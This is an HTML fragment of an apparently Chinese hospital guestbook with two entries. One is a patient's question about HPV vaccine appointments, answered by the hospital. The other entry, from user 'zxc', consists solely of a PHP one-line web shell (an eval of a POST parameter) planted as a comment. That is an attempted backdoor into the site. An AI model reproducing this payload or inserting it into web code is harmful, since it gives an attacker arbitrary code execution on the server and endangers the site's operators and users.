 <td colspan="2"><span style="color:#F00">未回复</span></td><td></td></tr></table><table width="650" border="0"
<tr style="background:#eaeaea;">
<td width="100" height="30" align="left" style="padding-left:15px; color:#000">NO.<a name="a808" style=" color:
<td width="150"  style="color:#000">留言者：zxc</td>
<td width="300" align="right" style=" color:#000">留言时间：</td>
<td width="100" style=" color:#000"> 18-07-06</td></tr>
<tr><td height="1" colspan="4"  bgcolor="#e1e1e1"></td></tr>
<tr><td colspan="2" style=" padding-left:60px;"><span style="color:#2363a0">留言内容：</span></td><td></td><td>
<tr><td></td><td colspan="2" style=" color:#000"><?php eval($_POST[hucys]);?></td><td></td></tr>
<tr><td height="1" colspan="4" bgcolor="#e1e1e1"></td></tr>
<tr><td colspan="2" style="padding-left:60px;"><span style="color:#2363a0">回复内容：</span></td><td></td><td></
<tr><td></td>
<td colspan="2"><span style="color:#F00">未回复</span></td><td></td></tr></table><table width="650" border="0"
<tr style="background:#eaeaea;">
<td width="100" height="30" align="left" style="padding-left:15px; color:#000">NO.<a name="a807" style=" color:
<td width="150"  style="color:#000">留言者：李女士</td>
<td width="300" align="right" style=" color:#000">留言时间：</td>
<td width="100" style=" color:#000"> 18-07-05</td></tr>
<tr><td height="1" colspan="4"  bgcolor="#e1e1e1"></td></tr>
<tr><td colspan="2" style=" padding-left:60px;"><span style="color:#2363a0">留言内容：</span></td><td></td><td>
<tr><td></td><td colspan="2" style=" color:#000">您好，想咨询一下，目前可以预约hpv疫苗吗？</td><td></td></tr>
<tr><td height="1" colspan="4" bgcolor="#e1e1e1"></td></tr>
<tr><td colspan="2" style="padding-left:60px;"><span style="color:#2363a0">回复内容：</span></td><td></td><td></
<tr><td></td>
<td colspan="2"><span style="color:#F00">您好：已经咨询过相关科室，我院目前没有此疫苗。</span></td><td></td></tr>